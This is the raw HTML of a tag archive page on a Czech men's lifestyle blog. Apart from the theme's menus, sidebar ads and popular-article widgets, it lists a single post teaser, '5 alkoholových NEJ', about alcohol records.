<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap" role="main">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nejlevnější</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>štítek: nejlevnější</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/styl-zivota/" class="td-post-category" >Styl života</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2359/5-alkoholovych-nej/"  rel="bookmark" title="5 alkoholových NEJ">5 alkoholových NEJ</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/lukas/">Lukáš Rada</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-02T17:00:22+01:00" >Úterý, 2. února 2016</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/2359/5-alkoholovych-nej/"  rel="bookmark" class="td-image-wrap " title="5 alkoholových NEJ" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1534298971559-41711f9724d4-696x385.jpg"   alt="" title="5 alkoholových NEJ" /></a></div>

                <div class="td-excerpt">
                    Rekordy a alkohol, to jde dohromady velmi snadno, že? Teď ale zrovna nemáme na mysli to, kdo dá na ex víc panáků, či kdo...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/2359/5-alkoholovych-nej/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "755";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "252";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">252</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">246</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">132</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "256";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "64";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Artisan\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\">Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala 